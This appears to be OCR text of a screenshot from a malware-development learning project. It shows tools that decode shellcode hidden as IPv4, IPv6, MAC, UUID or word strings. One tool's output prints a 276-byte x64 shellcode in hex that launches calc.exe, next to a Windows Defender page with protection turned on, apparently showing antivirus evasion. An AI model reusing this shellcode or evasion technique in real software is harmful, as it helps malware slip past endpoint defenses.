 s > 0x4de1 > Desktop > MalDevProjects > Build-Obfus
Search Build-Obfus
Name Date modified Type Size
IPv4ToShellCode.exe 2/26/2025 8:36 AM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 8:37 AM Application 13 KB
MACToShellCode.exe 2/26/2025 8:32 AM Application 14 KB
UUIDToShellCode.exe 2/26/2025 8:33 AM Application 13 KB
WordsToShellCode.exe 2/26/2025 8:34 AM Application 20 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build-Obfus\MACToShellCode.exe
[i] Press <Enter> to convert from MAC ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 276 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00
[i] Press <Enter> to Quit ...
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement